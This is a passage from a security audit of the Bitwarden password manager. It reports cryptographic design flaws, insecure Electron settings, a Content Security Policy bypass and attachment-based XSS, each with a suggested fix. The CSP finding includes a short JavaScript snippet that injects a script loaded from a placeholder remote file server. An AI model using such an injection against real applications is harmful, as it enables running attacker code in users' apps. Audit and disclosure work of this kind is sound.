<span id="page-6-4"></span><sup>8</sup><https://www.tarsnap.com/scrypt/scrypt.pdf>

#### <span id="page-7-0"></span>**BWN-01-008 Crypto: Server obtaining encryption keys for** *organizations (Critical)*

It was observed that the Bitwarden server is able to obtain the encryption keys for all data shared within a Bitwarden *organization* vault. The Bitwarden's *organization* vaults work in a following manner:

- 1. Alice creates an *organization* vault. The *organization* vault's *shareKey*, which encrypts vault data, is randomly generated.
- 2. Alice stores sensitive data inside the *organization* vault.
- 3. Alice wishes to share this vault with Bob. She retrieves Bob's public RSA key from Bitwarden and uses it to encrypt *shareKey* to Bob.
- 4. Bob confirms the invitation. Alice then confirms Bob's addition to the vault.

During Step 3, while Alice is sending the vault key to Bob, it is possible for the Bitwarden server to advertise its own RSA public key, for which it controls a private key as if it were Bob's. This would result in Alice encrypting the *shareKey* to the server's RSA public key instead of Bob's, thereby letting the server access the *organization* vault.

This problem is known as a *Man-in-the-Middle (*MitM) attack and can be prevented by enforcing mutual authentication between Alice and Bob prior to Step 3 in the sequence above. Before Alice encrypts anything to Bob's RSA key, she first is presented with a visual representation of Bob's claimed RSA key, which she can use to confirm whether the given RSA public key is indeed genuine. Below is an example of how this could work:

- 1. Alice is presented with an RSA public key *pk* claiming to be Bob's RSA public key.
- 2. Alice produces the hash *f = HKDF("Bob", pk)* where *"Bob"* is Bob's username (or other permanent unique identifier).
- 3. Alice then uses *f* to seed a random number generator. In turn, this is employed to randomly choose words from a dictionary (8 words chosen from the 10,000 most common English words would be ideal.) These words constitute a phrase which we will call Bob's *fingerprint*.
- 4. Alice contacts Bob over the phone, in person, over instant messenger, email, etc. to confirm with him that the *fingerprint* she is viewing for Bob on her screen matches the one Bob is given in his account view. If the values match, Alice can safely proceed.

An issue remains in that the web version of Bitwarden<sup>[9](#page-7-1)</sup> may not substantially benefit from this improvement. This is because the same adversary who may present a false

<span id="page-7-1"></span><sup>9</sup> <https://vault.bitwarden.com/>

RSA public key for Bob already has the same capabilities required to present falsified code to both Alice and Bob that can, for example, display false *fingerprints* (or worse.)

However, in the case of the mobile and desktop applications, the above recommendation will still greatly improve security so long as public key verification operations are performed locally.

<span id="page-8-0"></span>**BWN-01-010 Crypto: Master password change ineffective after device theft** *(High)*

When a user creates a new Bitwarden account, a master *encKey* is randomly generated and used to encrypt individual password wallet entries. This *encKey* is itself encrypted with a master password $^{10}$  $^{10}$  $^{10}$ .

Consider a scenario in which user Alice is using Bitwarden on her laptop. By mistake, Alice installs malware which is able to read memory of her device. The malware steals a copy of *encKey* and is therefore able to use it to decrypt Alice's wallet items.

Later Alice discovers the malware and removes it from her laptop. She changes her master password, thinking that this will protect her account. In reality, a master password change will only re-encrypt the same *encKey* under the new master password. Since *encKey* can never be changed, even items that Alice adds to her Bitwarden account after she removed the malware remain decryptable for the malware attacker who has stolen *encKey* in the past. In fact, Alice can never recover her wallet to a secure state after this temporary compromise unless she deletes her Bitwarden account and creates a new one.

This means that in the case of even temporary compromise, Alice's master password is reduced to strictly an access-control protection measure and loses all cryptographic security. For that reason, it is strongly recommended to generate a new *encKey* and to re-encrypt all password entries under this new key in the event of a master password being altered. While this process can be expensive for large wallets, it may be argued that it is necessary given the sensitive nature of the information that Bitwarden is intending to store.

<span id="page-8-1"></span> $10$ The master password is run through a series of password hashing and key derivation functions before being used to encrypt encKey, but this is not relevant to this particular issue.

#### <span id="page-9-0"></span>**BWN-01-011 Crypto: Integrity checks can be skipped** *(Critical)*

*Note: This issue was determined to be a false alert after discussions with the Bitwarden team. Nevertheless, the readability and complexity of the cryptographic code could be improved in order to further offset the confusing logic that underlies this issue.*

It was found that multiple crucial cryptographic functions will proceed with *AES-CBC* or RSA decryption and return plaintext while skipping *HMAC* checks entirely if a *HMAC* value of *null* is provided.

#### **Affected File:**

*src/services/nodeCryptoFunction.service.ts*

#### **Affected Code:**

```
private async aesDecryptToUtf8(encType: EncryptionType, data: string, iv: 
string, mac: string,
         key: SymmetricCryptoKey): Promise<string> {
         const keyForEnc = await this.getKeyForEncryption(key);
        const theKey = this.resolveLegacyKey(encType, keyForEnc);
         if (theKey.macKey != null && mac == null) {
             // tslint:disable-next-line
             console.error('mac required.');
             return null;
         }
        [\ldots] const fastParams = 
             this.cryptoFunctionService.aesDecryptFastParameters(
                    data, iv, mac, theKey);
         if (fastParams.macKey != null && fastParams.mac != null) {
             const computedMac = 
             await this.cryptoFunctionService.hmacFast(
                    fastParams.macData,
                 fastParams.macKey, 'sha256');
            const macsEqual =
             await this.cryptoFunctionService.compareFast(
                    fastParams.mac, computedMac);
             if (!macsEqual) {
                 // tslint:disable-next-line
                 console.error('mac failed.');
                 return null;
 }
         }
         return this.cryptoFunctionService.aesDecryptFast(fastParams);
}
```

**Note:** The functions *aesDecryptToBytes* and *rsaDecrypt*, located in the same file, are also vulnerable due to highly similar logic to the above. However, the code was not copied here in aiming for brevity. Other functions may be also vulnerable. It is recommended to more strictly enforce *HMAC* checks by making them mandatory for all decryption operations and failing if no valid *HMAC* is provided.

# <span id="page-10-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

<span id="page-10-0"></span>**BWN-01-002 Desktop: Electron** *nodeIntegration* **flag enabled in renderer** *(Info)*

The *nodeIntegration* option is currently enabled in the renderer. This means that if an attacker can execute arbitrary JavaScript in the renderer in some way (e.g. via XSS), the consequence would be full Remote Code Execution.

#### **Affected File:**

[https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90) [src/electron/window.main.ts#L80-L90](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90)

#### **Affected Code:**

```
/* The nodeIntegration option is not specified but the default is true */
this.win = new BrowserWindow(\{width: this.windowStates[Keys.mainWindowSize].width,
     height: this.windowStates[Keys.mainWindowSize].height,
     minWidth: 680,
     minHeight: 500,
     x: this.windowStates[Keys.mainWindowSize].x,
     y: this.windowStates[Keys.mainWindowSize].y,
     title: app.getName(),
     icon: process.platform === 'linux' ? path.join(__dirname, 
       '/images/icon.png') : undefined,
     show: false,
});
```
It is recommended to disable the *node* features in the renderer by setting the *nodeIntegration* option to *false.* The NodeJS features should be exported via the *preload* scripts if needed.

#### <span id="page-11-1"></span>**BWN-01-003 Desktop: Missing** *contextIsolation* **security-flag for Electron** *(Info)*

The currently used *BrowserWindow* calls do not set the *contextIsolation*[11](#page-11-2) [12](#page-11-3) property. This property ensures that JavaScript running in the context of the browser window cannot influence global objects of the Electron renderer process. As this property is missing, any XSS vulnerability can be abused to manipulate global objects. Therefore, the worst-case scenario for this would signify Remote Code Execution.

#### **Affected File:**

[https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90) [src/electron/window.main.ts#L80-L90](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90)

#### **Affected Code:**

```
/* The contextIsolation option is not specified but the default is false */
this.win = new BrowserWindow(\{ width: this.windowStates[Keys.mainWindowSize].width,
     height: this.windowStates[Keys.mainWindowSize].height,
     minWidth: 680,
     minHeight: 500,
     x: this.windowStates[Keys.mainWindowSize].x,
     y: this.windowStates[Keys.mainWindowSize].y,
     title: app.getName(),
     icon: process.platform === 'linux' ? path.join(__dirname, 
       '/images/icon.png') : undefined,
     show: false,
});
```
It is recommended to enable the *contextIsolation* option. By doing so, the possibility of Remote Code Execution via the manipulated global objects can be eliminated, even for the cases of the application suffering from an XSS vulnerability.

#### <span id="page-11-0"></span>**BWN-01-004 Desktop: Bypassable CSP rules in place** *(Info)*

It was found that Content Security Policy (CSP) defined in the Bitwarden desktop application can be bypassed and JavaScript can be executed in case an injection is identified. Currently, loading resources via the *file:* protocol is allowed for all resource types, meaning that XSS attacks are possible despite having the CSP in place.

#### **Affected File:**

[https://github.com/bitwarden/desktop/blob/](https://github.com/bitwarden/desktop/blob/53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6) [53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6](https://github.com/bitwarden/desktop/blob/53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6)

<span id="page-11-2"></span><sup>&</sup>lt;sup>11</sup>https://github.com/electron/electron/blob/master/docs/tutorial/security.md#why-2

<span id="page-11-3"></span><sup>12</sup><https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en>

#### **Used CSP Rules:**

```
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-
src 'self' 'unsafe-inline'; img-src 'self' data: *; child-src *; frame-src *; 
connect-src *;">
```
This CSP rule can be bypassed since Windows allows to load the file placed in the remote file server via the URL format like "*file://[REMOTE\_HOST]/*".

#### **Steps to Reproduce:**

- Place a "*test.js*" file in an owned file server.
- Open DevTools in the Bitwarden desktop application.
- Assuming an XSS vulnerability exists, execute the following code on the DevTools' console:

```
s=document.createElement('script');
s.src='file://[YOUR FILE SERVER HOST]/share/test.js';
document.body.appendChild(s);
```
• The resource will be loaded and JavaScript will be executed.

It is recommended to ensure that only the trusted application's resources can be loaded from the *file:* protocol. This can be achieved by making use of the *interceptFileProtocol*  $API<sup>13</sup>$  $API<sup>13</sup>$  $API<sup>13</sup>$ .

<span id="page-12-0"></span>**BWN-01-005 Backend: XSS on** *cdn.bitwarden.com* **via attachments** *(Info)*

Premium Bitwarden users are allowed to upload attachments. As the user has full control of the uploaded file body, it is possible to modify the body to include HTML tags. Additionally, an attachment can be viewed in browsers via a simple *GET* request since no authentication is required.

To ensure the document is not interpreted by a web browser, all attachments have a content-type of *application/octet-stream*. However, this is not sufficient in Microsoft Edge as it is trying to guess the content-type by looking at the received body. In case Edge encounters HTML tags, it will parse the attachment as an HTML file, therefore allowing to execute JavaScript on the *cdn.bitwarden.com* domain. This issue could be abused by an attacker to cause a Denial-of-Service for the user via cookie bombing $^{14}$  $^{14}$  $^{14}$ . What is more, this vulnerability could be used as a foothold in case any \*.*bitwarden.com* domain uses cookie values in an insecure manner:

<span id="page-12-1"></span><sup>13</sup>  [https://github.com/electron/electron/blob/59ee2859a749096cdb130b22..ndler-completion](https://github.com/electron/electron/blob/59ee2859a749096cdb130b2244f8abe02198af55/docs/api/protocol.md#protocolinterceptfileprotocolscheme-handler-completion)

